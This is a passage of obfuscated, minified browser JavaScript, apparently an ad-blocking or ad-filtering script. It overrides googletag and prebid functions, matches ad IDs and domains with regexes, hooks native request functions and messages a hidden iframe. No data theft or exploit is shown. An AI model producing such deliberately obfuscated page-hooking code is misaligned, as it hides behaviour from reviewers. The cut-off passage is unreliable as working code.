y={'addService':()=>y,'defineSizeMapping':()=>y,'getAdUnitPath':()=>M,'getOutOfPage':()=>Gh(0xd79)===H,'getResponseInformation':()=>y,'getSlotElementId':()=>E,'setCollapseEmptyDiv':()=>y,'setConfig':Z=>(g={...g,...Z},y),'getConfig':Z=>g[Z],'setTargeting':(Z,R)=>(g[Gh(0x9fd)][Z]=R,y),'clearTargeting':()=>(g[Gh(0x9fd)]={},y),'getTargeting':Z=>{const GB=Gh;var R;return null!==(R=g[GB(0x9fd)][Z])&&void 0x0!==R?R:[];},'getTargetingKeys':()=>Object[Gh(0x85a)](g[Gh(0x9fd)]),'getTargetingMap':()=>g[Gh(0x9fd)],'setForceSafeFrame':Z=>y};return y;};function b(M){const GC=GS;window[GC(0xf42)]=window[GC(0xf42)]||{},window[GC(0xf42)][GC(0x1e2)]=window[GC(0xf42)][GC(0x1e2)]||[];const o=function(){const GL=GC,H=window[GL(0xf42)][GL(0xc1c)];window[GL(0xf42)][GL(0xc1c)]=function(E,g){const GY=GL;if(g===window[GY(0xf42)][GY(0x3ef)][GY(0x79b)][GY(0xb85)]||M[GY(0x2c0)](h=>E[GY(0x571)]()[GY(0x832)](h[GY(0x571)]())))return j['A'][GY(0x5f8)](GY(0xc0b),E),P(E,GY(0xd79),GY(0x735));for(var y=arguments[GY(0x6d5)],Z=new Array(y>0x2?y-0x2:0x0),R=0x2;R<y;R++)Z[R-0x2]=arguments[R];return H[GY(0xefc)](this,E,g,...Z);};};try{window[GC(0xf42)][GC(0x1e2)][GC(0xe8f)](o);}catch(H){j['A'][GC(0x3aa)](GC(0x59e)+H),window[GC(0xf42)][GC(0x1e2)][GC(0xa0d)](o),window[GC(0xf42)][GC(0x1e2)][GC(0xa0d)](()=>{const Gm=GC,E=window[Gm(0xf42)][Gm(0xa48)]()[Gm(0xf2b)]()[Gm(0xe45)](g=>g[Gm(0x7ff)]())[Gm(0xe45)](g=>g[Gm(0xa63)]()[Gm(0x571)]()[Gm(0x832)](Gm(0x735)));E[Gm(0x6d5)]>0x0&&(j['A'][Gm(0x5f8)](Gm(0x201)+E[Gm(0x480)](g=>g[Gm(0xa63)]())[Gm(0x7c7)](',\x20')),window[Gm(0xf42)][Gm(0x5a9)](E));});}}function S(M){const Gn=GS;if(0x0===M[Gn(0x6d5)])return;window[Gn(0xf42)]=window[Gn(0xf42)]||{},window[Gn(0xf42)][Gn(0x1e2)]=window[Gn(0xf42)][Gn(0x1e2)]||[];const o=function(){const Gp=Gn,H=window[Gp(0xf42)][Gp(0x6aa)];window[Gp(0xf42)][Gp(0x6aa)]=function(E,g,y){const GO=Gp,Z=M[GO(0xe45)](C=>E[GO(0x832)](C));if(Z[GO(0x6d5)]>0x0)return j['A'][GO(0x5f8)](GO(0xd12),E,GO(0x83e),Z[GO(0x7c7)](',\x20'),']'),P(E,g,y);for(var R=arguments[GO(0x6d5)],h=new Array(R>0x3?R-0x3:0x0),B=0x3;B<R;B++)h[B-0x3]=arguments[B];return H[GO(0xefc)](this,E,g,y,...h);};};try{window[Gn(0xf42)][Gn(0x1e2)][Gn(0xe8f)](o);}catch(H){j['A'][Gn(0x3aa)](Gn(0x59e)+H),window[Gn(0xf42)][Gn(0x1e2)][Gn(0xa0d)](o),window[Gn(0xf42)][Gn(0x1e2)][Gn(0xa0d)](()=>{const Gd=Gn,E=window[Gd(0xf42)][Gd(0xa48)]()[Gd(0xf2b)]()[Gd(0xe45)](g=>M[Gd(0x2c0)](y=>g[Gd(0xa63)]()[Gd(0x832)](y)));E[Gd(0x6d5)]>0x0&&(j['A'][Gd(0x5f8)](Gd(0xbde)+E[Gd(0x480)](g=>g[Gd(0xa63)]())[Gd(0x7c7)](',\x20')),window[Gd(0xf42)][Gd(0x5a9)](E));});}}function A(){const GX=GS;(arguments[GX(0x6d5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[GX(0x983)])[GX(0x845)](M=>{const Gu=GX;window[M]=window[M]||{},window[M][Gu(0x4f9)]=window[M][Gu(0x4f9)]||[],window[M][Gu(0x4f9)][Gu(0xa0d)](function(){const GT=Gu,o=function(H){const GJ=a2w;try{H&&GJ(0x1015)==typeof H[GJ(0x3da)]&&(j['A'][GJ(0x5f8)](GJ(0x9ec)[GJ(0x1a1)](M),H[GJ(0x3da)]),setTimeout(()=>H[GJ(0x3da)]([]),0x0)),j['A'][GJ(0x5f8)](GJ(0x2f5)[GJ(0x1a1)](M),H);}catch(E){j['A'][GJ(0x3aa)](GJ(0x9a8)[GJ(0x1a1)](M),E);}return Promise[GJ(0x905)]({'bids':[],'timedOut':[],'auctionId':null});};o[GT(0x928)]=function(H){const GD=GT;return GD(0x1015)!=typeof H||j['A'][GD(0x5f8)](''[GD(0x1a1)](M,GD(0x292))[GD(0x1a1)](H)),H;},window[M][GT(0x266)]=o,window[M][GT(0xa0c)]=function(){const GN=GT;j['A'][GN(0x5f8)](GN(0x60c)[GN(0x1a1)](M,GN(0x906)));},window[M][GT(0x6b4)]=function(){const Gz=GT;j['A'][Gz(0x5f8)](Gz(0x60c)[Gz(0x1a1)](M,Gz(0x4e1)));},window[M][GT(0x416)]=function(){const Gq=GT;return j['A'][Gq(0x5f8)](Gq(0x60c)[Gq(0x1a1)](M,Gq(0x18f))),{};};});});}},0x1b34:(k,F,j)=>{'use strict';const GW=a2w;j['d'](F,{'aX':()=>Q,'uD':()=>U});var l=j(0x4c5);const v=GW(0x1ea);function Q(){const K0=GW,V=l['A'][K0(0xedc)](v);return V?K0(0x8d2)===V:void 0x0;}function U(V){const K1=GW;l['A'][K1(0x7a1)](v,V[K1(0xf61)]());}},0x1ce9:(k,F,j)=>{'use strict';const K2=a2w;j['d'](F,{'A':()=>K});var v=j(0x2125),Q=j(0x6f7),U=j(0x261a),V=j(0x18f7),G=j(0x1974);class K{static[K2(0x870)](I){const K3=K2;if(!I[K3(0x78f)])return 0x0;let f;for(f=0x0;f<I[K3(0x78f)][K3(0x651)][K3(0x6d5)]&&I[K3(0x78f)][K3(0x651)][f]!==I;f++);return f;}static[K2(0xa90)](){const K4=K2;let I=arguments[K4(0x6d5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return I[K4(0xe61)]!==I[K4(0x893)];}catch(f){return!0x0;}}static[K2(0xb1c)](){const K5=K2;if(void 0x0!==K[K5(0x714)])return K[K5(0x714)];if(!K[K5(0xa90)]())return K[K5(0x714)]=!0x1,!0x1;if(window[K5(0x9f0)][K5(0xb71)][K5(0xa3b)](K5(0x965))||(0x0,Q['EW'])(window[K5(0x9f0)][K5(0xb71)]))return K[K5(0x714)]=!0x0,!0x0;try{if((window[K5(0x9f0)][K5(0xb71)][K5(0x832)]('#')?window[K5(0x9f0)][K5(0xb71)][K5(0xb3d)](0x0,window[K5(0x9f0)][K5(0xb71)][K5(0x683)]('#')):window[K5(0x9f0)][K5(0xb71)])===(window[K5(0xebf)][K5(0x9f0)][K5(0xb71)][K5(0x832)]('#')?window[K5(0xebf)][K5(0x9f0)][K5(0xb71)][K5(0xb3d)](0x0,window[K5(0xebf)][K5(0x9f0)][K5(0xb71)][K5(0x683)]('#')):window[K5(0xebf)][K5(0x9f0)][K5(0xb71)]))return K[K5(0x714)]=!0x0,!0x0;}catch(I){}return K[K5(0x714)]=!0x1,!0x1;}static[K2(0x2c1)](){const K6=K2;if(!this[K6(0xa90)]())return!0x1;try{return window[K6(0xebf)][K6(0x9f0)][K6(0xb71)],!0x1;}catch(I){return!0x0;}}static[K2(0xf55)](I){const K7=K2,f=K7(0xed2);let P=I[f];return P||(P=V['A'][K7(0xd26)](),I[f]=P),P;}static[K2(0x391)](I){const K8=K2,f=document[K8(0xac7)](K8(0xd87)),P=U['A'][K8(0xedc)]()[K8(0x601)][K8(0xedc)][K8(0xefc)](I);for(let b=0x0;b<P[K8(0x6d5)];b++){const S=P[b];U['A'][K8(0xedc)]()[K8(0x3e8)][K8(0xefc)](f,S[K8(0x790)],S[K8(0x2dd)]);}return U['A'][K8(0xedc)]()[K8(0xf85)][K8(0x7a1)][K8(0xefc)](f,U['A'][K8(0xedc)]()[K8(0xf85)][K8(0xedc)][K8(0xefc)](I)),f;}static[K2(0x271)](I,f){const K9=K2;f[K9(0xe5c)]?U['A'][K9(0xedc)]()[K9(0xada)][K9(0xefc)](f[K9(0x7ed)],I,f[K9(0xe5c)]):U['A'][K9(0xedc)]()[K9(0xf8e)][K9(0xefc)](f[K9(0x7ed)],I);}static async[K2(0x6a7)](I,f){const Kc=K2;if(U['A'][Kc(0xedc)]()[Kc(0x756)][Kc(0xefc)](I,Kc(0xd90))&&!U['A'][Kc(0xedc)]()[Kc(0x756)][Kc(0xefc)](I,Kc(0x20c))){const P=(0x0,G['c'])(b=>{const Kw=Kc;U['A'][Kw(0xedc)]()[Kw(0x8fa)][Kw(0xefc)](I,Kw(0xe1d),()=>{b();}),U['A'][Kw(0xedc)]()[Kw(0x8fa)][Kw(0xefc)](I,Kw(0x3aa),()=>{b();});});return f[Kc(0x78f)][Kc(0xbcc)](I,f),P;}return f[Kc(0x78f)][Kc(0xbcc)](I,f),(0x0,G['c'])(b=>b());}static async[K2(0xad1)](I,f){const Kx=K2;if(U['A'][Kx(0xedc)]()[Kx(0x756)][Kx(0xefc)](f,Kx(0xd90))&&!U['A'][Kx(0xedc)]()[Kx(0x756)][Kx(0xefc)](f,Kx(0x20c))){const P=(0x0,G['c'])(b=>{const Ki=Kx;U['A'][Ki(0xedc)]()[Ki(0x8fa)][Ki(0xefc)](f,Ki(0xe1d),()=>{b();}),U['A'][Ki(0xedc)]()[Ki(0x8fa)][Ki(0xefc)](f,Ki(0x3aa),()=>{b();});});return U['A'][Kx(0xedc)]()[Kx(0xf8e)][Kx(0xefc)](I,f),P;}return U['A'][Kx(0xedc)]()[Kx(0xf8e)][Kx(0xefc)](I,f),(0x0,G['c'])(b=>b());}}(0x0,v['A'])(K,K2(0x714),void 0x0);},0x4c5:(k,F,j)=>{'use strict';const Kt=a2w;j['d'](F,{'A':()=>Q});var l=j(0x2125);const v=0x1f40;class Q{static[Kt(0x620)](V){const Kk=Kt;this[Kk(0x9f4)]=V;}static[Kt(0xedc)](V){const KF=Kt;let G=!(arguments[KF(0x6d5)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],K=arguments[KF(0x6d5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:KF(0x401);try{return G&&(V=U(V)),window[K][KF(0xbdd)](V);}catch(I){return'';}}static[Kt(0x7a1)](V,G){const Kj=Kt;let K=!(arguments[Kj(0x6d5)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],I=arguments[Kj(0x6d5)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Kj(0x401);try{if(K&&(V=U(V)),!this[Kj(0x9f4)])return window[I][Kj(0x67b)](V,G);(async function(){const KI=Kj,{enableGpp:f=!0x1}={},s=await function(b){const {tcfTimeoutMs:S=v,requireTcString:A=!0x0}=b||{};return new Promise(async(M,H)=>{const KU=a2w;try{var E,g;await(function(){const Kl=a2w;let h=arguments[Kl(0x6d5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:v;return new Promise((B,C)=>{const Kv=Kl,L=Date[Kv(0xa72)](),Y=()=>{const KQ=Kv;KQ(0x1015)!=typeof window[KQ(0xd66)]?Date[KQ(0xa72)]()-L>h?C(new Error(KQ(0xa1b))):setTimeout(Y,0x32):B(window[KQ(0xd66)]);};Y();});}(S));let y=!0x1;const Z=h=>!(!h||KU(0x999)!==h[KU(0x1f6)]&&KU(0x4e3)!==h[KU(0x1f6)]||A&&!h[KU(0x7df)]),R=(h,B)=>{const KV=KU;if(B&&!y&&Z(h)){y=!0x0;try{var C,L;null===(C=(L=window)[KV(0xd66)])||void 0x0===C||C[KV(0xefc)](L,KV(0xfee),0x2,()=>{},h[KV(0x204)]);}catch{}M(h);}};null===(E=(g=window)[KU(0xd66)])||void 0x0===E||E[KU(0xefc)](g,KU(0xbc9),0x2,R),setTimeout(()=>{const KG=KU;y||H(new Error(KG(0x395)));},S);}catch(h){H(h);}});}();if(!function(b){const KK=a2w;var S,A;return!!(null!==(S=null===(A=b[KK(0xad7)])||void 0x0===A?void 0x0:A[KK(0xb5e)])&&void 0x0!==S?S:{})[0x1];}(s))throw new Error(KI(0xd89));let P;if(f)try{P=await(function(){const Kf=KI;let b=arguments[Kf(0x6d5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((S,A)=>{const Ks=Kf,M=Date[Ks(0xa72)](),H=()=>{const Kr=Ks;Kr(0x1015)!=typeof window[Kr(0xc1e)]?Date[Kr(0xa72)]()-M>b?A(new Error(Kr(0x44a))):setTimeout(H,0x32):((()=>{const KP=Kr;try{var E,g,y,Z;null===(E=(g=window)[KP(0xc1e)])||void 0x0===E||E[KP(0xefc)](g,KP(0xbc9),(R,h)=>{const Kb=KP;h&&R&&(Kb(0xd53)===R[Kb(0x51c)]||Kb(0x576)===R[Kb(0x51c)])&&S(R);}),null===(y=(Z=window)[KP(0xc1e)])||void 0x0===y||y[KP(0xefc)](Z,KP(0xf1a),(R,h)=>{const KS=KP;h&&R&&S({'eventName':KS(0x6d7),'data':R});});}catch{}})());};H();});}());}catch(b){console[KI(0xe1e)](b);}return{'result':await Promise[KI(0x905)]((S=>{const KA=KI;let {tcData:A,gppInfo:M}=S;window[I][KA(0x67b)](V,G);})({'tcData':s,'gppInfo':P})),'tcData':s,'gppInfo':P};}()[Kj(0x69d)](f=>{}));}catch(f){}}static[Kt(0x645)](V){const KM=Kt;let G=!(arguments[KM(0x6d5)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],K=arguments[KM(0x6d5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:KM(0x401);try{return G&&(V=U(V)),window[K][KM(0xb72)](V);}catch(I){}}}(0x0,l['A'])(Q,Kt(0x9f4),!0x1);const U=V=>''[Kt(0x1a1)](window[Kt(0x9f0)][Kt(0x68a)],Kt(0x962))[Kt(0x1a1)](btoa(V));},0x1fbd:(k,F,j)=>{'use strict';j['d'](F,{'B3':()=>V,'I1':()=>v,'Nq':()=>U});let l=!0x1;function v(){return l;}const Q=()=>{l=!0x0;};function U(){const Ko=a2w;window[Ko(0xbc9)](Ko(0x288),Q);}function V(){const KH=a2w;window[KH(0xfee)](KH(0x288),Q);}},0xbb5:(k,F,j)=>{'use strict';const KE=a2w;j['d'](F,{'A':()=>Q});const l={'HTMLIFrameElement_contentWindow':()=>Object[KE(0xc8b)](HTMLIFrameElement[KE(0x337)],KE(0xf4f)),'XMLHttpRequest_open':()=>U(window,KE(0x4d3),KE(0xa97)),'Window_decodeURIComponent':()=>U(window,KE(0x93b),KE(0x419)),'Window_fetch':()=>U(window,KE(0x93b),KE(0xfde)),'Element_setAttribute':()=>U(window,KE(0xbaf),KE(0x970)),'EventTarget_addEventListener':()=>U(window,KE(0x2d0),KE(0xbc9))},v=KE(0x74b)+window[KE(0x5b4)](window[KE(0x9f0)][KE(0xb71)]),Q={'get'(){const Ke=KE;return this[Ke(0x8b1)](),window[v];},'collectOne'(V){window[v]=window[v]||{},window[v][V]||(window[v][V]=l[V]());},'collect'(){const Kg=KE;window[v]=window[v]||{};for(const [V,G]of Object[Kg(0xb91)](l))window[v][V]||(window[v][V]=G());}};function U(V,G,K){const Ky=KE;var I,f,s;return Ky(0x874)===G[Ky(0x571)]()?V[K]:Ky(0x866)===G?null===(I=V[Ky(0x866)])||void 0x0===I?void 0x0:I[K]:Ky(0x25d)===G?null===(f=V[Ky(0x25d)])||void 0x0===f?void 0x0:f[K]:null===(s=V[G])||void 0x0===s||null===(s=s[Ky(0x337)])||void 0x0===s?void 0x0:s[K];}},0x1974:(k,F,j)=>{'use strict';function l(v){const KZ=a2w,Q=(U,V)=>{v(U,V);};return Q[KZ(0xf61)]=()=>KZ(0x77c),new Promise(Q);}j['d'](F,{'c':()=>l});},0x758:(k,F,j)=>{'use strict';const Ka=a2w;j['d'](F,{'G':()=>Q});var l=j(0x1974);class v{constructor(U,V){const KR=a2w;this[KR(0x691)]=U,this[KR(0x2ed)]=V;}}class Q{static[Ka(0x27b)](U,V){const Kh=Ka;let G=arguments[Kh(0x6d5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,l['c'])((K,I)=>{const KB=Kh;try{const f=new XMLHttpRequest();f[KB(0xf0e)]=s=>{const KC=KB;0x4===f[KC(0x6bc)]&&K(new v(f[KC(0x691)],f[KC(0xf01)]));},f[KB(0xa97)](U,V),f[KB(0x778)](G);}catch(s){I(s);}});}}},0x197c:(k,F,j)=>{'use strict';j['d'](F,{'Y':()=>K,'p':()=>I});var v=j(0x23b5),Q=j(0xbb5),U=j(0x6f7);let V=null,G=!0x1;function K(f){const KL=a2w;if(null===V){V=document[KL(0xac7)](KL(0xda9)),V[KL(0x31b)][KL(0xc30)](KL(0x695),'0'),V[KL(0x31b)][KL(0xc30)](KL(0xdb0),'0'),V[KL(0x31b)][KL(0xc30)](KL(0x3c3),KL(0x537)),V[KL(0x31b)][KL(0xc30)](KL(0x650),KL(0xfcc)),Q['A'][KL(0xedc)]()[KL(0x3e8)][KL(0xefc)](V,KL(0xaed),KL(0x5b9));const P=(0x0,U['Wq'])({'protectUrlContext':f,'url':v['A'][KL(0x7f2)]+KL(0x6c3),'endpoint':v['A'][KL(0x7f2)]});Q['A'][KL(0xedc)]()[KL(0x3e8)][KL(0xefc)](V,KL(0xf3d),KL(0xd42)[KL(0x1a1)](P,KL(0x396)));const b=S=>{const KY=KL;KY(0x2bd)===S[KY(0xbe6)][KY(0x5dc)]&&(G=!0x0,window[KY(0xfee)](KY(0xefe),b));};window[KL(0xbc9)](KL(0xefe),b),document[KL(0x8d5)][KL(0xb58)](V);}return V;}const I=async(f,P)=>new Promise(async(b,S)=>{const Km=a2w,A=K(f);for(;!G;)await new Promise(E=>setTimeout(E,0x7b));const M=Q['A'][Km(0xedc)]()[Km(0x9fa)][Km(0xedc)][Km(0xefc)](A,window);if(!M)return b(!0x0);const H=new MessageChannel();H[Km(0xe19)][Km(0xcae)]=E=>{const Kn=Km;b(E[Kn(0xbe6)]);},M[Km(0x295)]({'type':Km(0xcd2),'src':P},'*',[H[Km(0xa88)]]);});},0x1fae:(k,F,j)=>{'use strict';const Kp=a2w;j['d'](F,{'Bo':()=>A,'VS':()=>S,'pI':()=>M,'sU':()=>Z,'ts':()=>R,'v5':()=>E,'xP':()=>B,'yu':()=>H});var v=j(0x6f7);const Q=[Kp(0xe08),Kp(0xc17),Kp(0x70b),Kp(0xd61),Kp(0x9ef),Kp(0xe94),Kp(0x9ce),Kp(0x25f),Kp(0xec0),Kp(0xdca),Kp(0x35f),Kp(0x38c),Kp(0xe0f),Kp(0xaee),Kp(0x885),Kp(0xfff),Kp(0x80d),Kp(0xdde),Kp(0xa44),Kp(0xe7a),Kp(0xe5b),Kp(0x176),Kp(0xe17),Kp(0x90b),Kp(0xefa),Kp(0x7eb),Kp(0x30f),Kp(0xe9d),Kp(0xf7b),Kp(0x657),Kp(0x8ab),Kp(0xb40),Kp(0x672),Kp(0x220),Kp(0xc45),Kp(0x546),Kp(0xc12),Kp(0x648),Kp(0x4be),Kp(0xd72),Kp(0x6e2),Kp(0x50a),Kp(0x459),Kp(0x564),Kp(0xb63),Kp(0xf35),Kp(0x471),Kp(0xc1f),Kp(0xe46),Kp(0x491),Kp(0xfd2),Kp(0x73b),Kp(0x885),Kp(0x500),Kp(0x293),Kp(0x6bb),Kp(0xbba),Kp(0x8b8),Kp(0x87a),Kp(0xf6b),Kp(0xb33),Kp(0x5d0),Kp(0x7b2),Kp(0xb89),Kp(0x324),Kp(0x376),Kp(0xc25),Kp(0x705),Kp(0xe74),Kp(0xa5e),Kp(0x1f8),Kp(0xba4),Kp(0x1fa),Kp(0xce8),Kp(0x57f),Kp(0x414),Kp(0xb2a),Kp(0x7e4),Kp(0xe58),Kp(0x5ff),Kp(0x50a),Kp(0x95c),Kp(0xdb8),Kp(0x95a),Kp(0x4a3),Kp(0x329),Kp(0x70e),Kp(0x8ef),Kp(0x451),Kp(0x739),Kp(0x9c2),Kp(0xb7f),Kp(0x908),Kp(0xc37),Kp(0x80e),Kp(0x6fd),Kp(0x22d),Kp(0x22a),Kp(0xdaf),Kp(0xa1f),Kp(0xd96),Kp(0xda6),Kp(0xa96),Kp(0x2e4),Kp(0x3a8),Kp(0xbb5),Kp(0xeca),Kp(0x8e2),Kp(0xaa2),Kp(0xa3e),Kp(0xac1),Kp(0x8d0),Kp(0xe17),Kp(0xace),Kp(0x8ba),Kp(0x867),Kp(0x584),Kp(0x23a),Kp(0x44f),Kp(0xfb1),Kp(0x988),Kp(0xe00),Kp(0xcc5),Kp(0x594),Kp(0xf69),Kp(0x20f),Kp(0xdcd),Kp(0xbaa),Kp(0xa32),Kp(0x95e),Kp(0x3b2),Kp(0x28b),Kp(0x4b0),Kp(0x393),Kp(0x101b),Kp(0x53f),Kp(0x6d1),Kp(0x713),Kp(0xf5c),Kp(0x1d6),Kp(0xe3b),Kp(0x9cb),Kp(0x1016),Kp(0xd83),Kp(0x720),Kp(0x485),Kp(0x591),Kp(0xd39),Kp(0xf78),Kp(0x599),Kp(0x210),Kp(0xc4d),Kp(0x797),Kp(0x64a),Kp(0x8cc),Kp(0xdf0),Kp(0xf43),Kp(0x6c8),Kp(0x774),Kp(0x1c5),Kp(0x2b4),Kp(0x837),Kp(0x2d5),Kp(0x6c2),Kp(0xdb7),Kp(0x282),Kp(0xf1d),Kp(0x502),Kp(0x26b),Kp(0xf9a),Kp(0xc9e),Kp(0xf2f),Kp(0x8a7),Kp(0xb70),Kp(0x578),Kp(0xb45),Kp(0xb02),Kp(0x180),Kp(0x501),Kp(0x2d4),Kp(0x9e3),Kp(0x91c),Kp(0x424),Kp(0xf7c),Kp(0xce5),Kp(0x87c),Kp(0xf72),Kp(0xe49),Kp(0x871),Kp(0x7b5),Kp(0x722),Kp(0x3eb),Kp(0x946),Kp(0xbc7),Kp(0x3cf),Kp(0xd92),Kp(0xb65),Kp(0x572),Kp(0xfc3),Kp(0x3b5),Kp(0xf7c),Kp(0xb00),Kp(0xd2d),Kp(0x8cb),Kp(0x764),Kp(0x3fe),Kp(0x9bd),Kp(0xa59),Kp(0xc7a),Kp(0x1c0),Kp(0xff0),Kp(0x90c),Kp(0xe52),Kp(0x95d),Kp(0xb90),Kp(0xb53),Kp(0xe8a),Kp(0x917),Kp(0x3c6),Kp(0x1b8),Kp(0xdbb),Kp(0x858),Kp(0xaa6),Kp(0x674),Kp(0xd02),Kp(0x45a),Kp(0x6cd),Kp(0xc06),Kp(0x5ab),Kp(0x5fb),Kp(0x513),Kp(0x63f),Kp(0xc2b),Kp(0xf33),Kp(0xe43),Kp(0x3e9),Kp(0xa80),Kp(0x55c),Kp(0xa7d),Kp(0xdf3),Kp(0x9dc),Kp(0x179),Kp(0x1018),Kp(0x29d),Kp(0x477),Kp(0xa6a),Kp(0xc2e),Kp(0xd2b),Kp(0x78a),Kp(0x605),Kp(0x418),Kp(0xcd1),Kp(0xdd1),Kp(0xfb6),Kp(0x9ca),Kp(0x2ec),Kp(0x4a2),Kp(0x930),Kp(0x4bc),Kp(0x8d6),Kp(0x1f4),Kp(0x407),Kp(0xb61),Kp(0x2ff),Kp(0xcec),Kp(0x307),Kp(0x4aa),Kp(0x5ea),Kp(0xff1)],U=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],V=[Kp(0x850),Kp(0xabe),Kp(0xc49),Kp(0xa6e),Kp(0x521),Kp(0xb19),'Ad',Kp(0x7d9),Kp(0x92e),Kp(0x40f),Kp(0xc56),Kp(0xd41),Kp(0x7b3),Kp(0xcdd),Kp(0xee3),Kp(0xc5e),Kp(0x586),Kp(0x2e8),Kp(0x2fb),Kp(0xf41),Kp(0xbf7),Kp(0xdfb),Kp(0x6ea),Kp(0xfe9),Kp(0xa9b),Kp(0x498),Kp(0x34b),Kp(0x2de),Kp(0xab7),Kp(0x9e4),Kp(0x53d),Kp(0x5a0),Kp(0x19c),Kp(0xa34),Kp(0x710),Kp(0x533),Kp(0xa01),Kp(0x655),Kp(0x2b3),Kp(0xb30),Kp(0xacb),Kp(0x24a),Kp(0x8d1),Kp(0x1d3),Kp(0x9b8),Kp(0x1b7),Kp(0x2cb),Kp(0xa2e),Kp(0xefd),Kp(0x989),Kp(0x8c9),Kp(0x228),Kp(0x70a),Kp(0x74a),Kp(0x497),Kp(0x8e1),Kp(0x6a4)],G=['ad',Kp(0x349),'Ad',Kp(0x3ab)],K=[Kp(0x36f),Kp(0x631)],I=[],P=[{'key':Kp(0x54d),'value':[Kp(0x285)]}];function S(L){const KO=Kp;var Y,O,X,J,T,D,N,z,q,W;const c0=[...G,...null!==(Y=null==L?void 0x0:L['id'])&&void 0x0!==Y?Y:[]],c1=[...V,...null!==(O=null==L?void 0x0:L[KO(0xfda)])&&void 0x0!==O?O:[]],c2=[...Q,...null!==(X=null==L?void 0x0:L[KO(0x872)])&&void 0x0!==X?X:[]][KO(0xe45)](cc=>KO(0x33f)!==cc),c3=[...U,...null!=L&&L[KO(0xbb4)]?[new RegExp(L[KO(0xbb4)][KO(0x7c7)]('|'))]:[]],c4=[...I,...null!==(J=null==L?void 0x0:L[KO(0xf40)])&&void 0x0!==J?J:[]],c5=[...null!==(T=null==L?void 0x0:L[KO(0xff7)])&&void 0x0!==T?T:[]],c6={'id':[{'type':KO(0x2a5),'value':KO(0x274)},{'type':KO(0x2a5),'value':KO(0x1f7)},{'type':KO(0x2a5),'value':KO(0x825)},...null!==(D=null==L||null===(N=L[KO(0xbbf)])||void 0x0===N?void 0x0:N['id'])&&void 0x0!==D?D:[]],'url':[{'type':KO(0xeff),'value':KO(0x6ae)},...null!==(z=null==L||null===(q=L[KO(0xbbf)])||void 0x0===q?void 0x0:q[KO(0xe26)])&&void 0x0!==z?z:[]]},c7=[...K,...null!==(W=null==L?void 0x0:L[KO(0xb23)])&&void 0x0!==W?W:[]],c8=cc=>cc[KO(0xd7a)](/[.*+?^${}()|[\]\\]/g,KO(0x530)),c9=new RegExp([...c1[KO(0x480)](c8),...c0[KO(0x480)](cc=>'\x5cb'[KO(0x1a1)](c8(cc),'\x5cb')),...c7[KO(0x480)](c8),...c2[KO(0x480)](c8),...c3[KO(0x480)](cc=>cc[KO(0xd81)])][KO(0x7c7)]('|'));return{'ids':c0,'idSubstrings':c1,'idRegex':new RegExp(c1[KO(0x7c7)]('|')),'cssTargetRegex':c9,'domains':c2,'urlRegexes':c3,'selectorsToForceProtect':c5,'attributes':c7,'attributeValueKeys':P,'tagName':c4,'exclusionRules':c6};}function A(C,L){const Kd=Kp;return!(!C[Kd(0x6e0)][Kd(0x832)](L)&&!C[Kd(0xafb)][Kd(0x704)](L))&&!C[Kd(0xbbf)]['id'][Kd(0x2c0)](Y=>Kd(0xeff)===Y[Kd(0x5dc)]?Y[Kd(0x2dd)]===L:Kd(0x2a5)===Y[Kd(0x5dc)]?L[Kd(0x832)](Y[Kd(0x2dd)]):void Y[Kd(0x5dc)]);}function M(C,L){const KX=Kp;if(null==L||''===L)return!0x1;const Y=(0x0,v['GX'])(L);return!!Y&&(!(!C[KX(0x79f)][KX(0x2c0)](O=>Y[KX(0xc53)][KX(0xd00)](O))&&!C[KX(0xce6)][KX(0x2c0)](O=>O[KX(0x704)](Y[KX(0xb71)])))&&!C[KX(0xbbf)][KX(0xe26)][KX(0x2c0)](O=>KX(0xeff)===O[KX(0x5dc)]?O[KX(0x2dd)]===Y[KX(0xb71)]:KX(0x2a5)===O[KX(0x5dc)]?Y[KX(0xb71)][KX(0x832)](O[KX(0x2dd)]):void 0x0));}function H(C,L){const Ku=Kp;return L[Ku(0xa3b)](Ku(0x8f1))&&C[Ku(0xb23)][Ku(0x832)](L);}function E(C,L,Y){const KJ=Kp;return!!Y&&C[KJ(0x4a5)][KJ(0x2c0)](O=>{const KT=KJ;let {key:X,value:J}=O;return X===L&&J[KT(0x832)](Y);});}function Z(C,L){const KD=Kp;return!!(L[KD(0xd65)]('id')&&A(C,L['id'])||L[KD(0xd65)](KD(0x8f0))&&A(C,L[KD(0xd26)])||L[KD(0xd65)](KD(0xd90))&&M(C,L[KD(0x8c1)](KD(0xd90)))||L[KD(0xd65)](KD(0xb71))&&M(C,L[KD(0x8c1)](KD(0xb71))));}function R(C,L){const KN=Kp;return C[KN(0xf40)][KN(0x2c0)](Y=>Y[KN(0x571)]()===L[KN(0x571)]());}function B(C,L){const Kz=Kp;return C[Kz(0x1d5)][Kz(0x704)](L);}},0x190b:(k,F,j)=>{'use strict';j['d'](F,{'A':()=>v});var l=j(0xebc);const v={'encode':function(V){const Kq=a2w;let G=arguments[Kq(0x6d5)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,l['i7'])();return G['id']+V[Kq(0x17f)]('')[Kq(0x480)](K=>G[Kq(0xd5f)][Kq(0x832)](K)?String[Kq(0xda4)](G[Kq(0xa85)])+Q(G[Kq(0xd5f)],G[Kq(0x175)],K):G[Kq(0x939)][Kq(0x832)](K)?String[Kq(0xda4)](G[Kq(0x200)])+Q(G[Kq(0x939)],G[Kq(0x749)],K):Q(G[Kq(0xa58)],G[Kq(0x6e9)],K))[Kq(0x7c7)]('');},'decode':V=>{const KW=a2w,G=(0x0,l['i7'])(V[KW(0xb3d)](0x0,0x4));if(!G)throw new Error(KW(0xf90)+V);const K=V[KW(0xb3d)](0x4);let I=0x0;return K[KW(0x17f)]('')[KW(0x480)](f=>{const 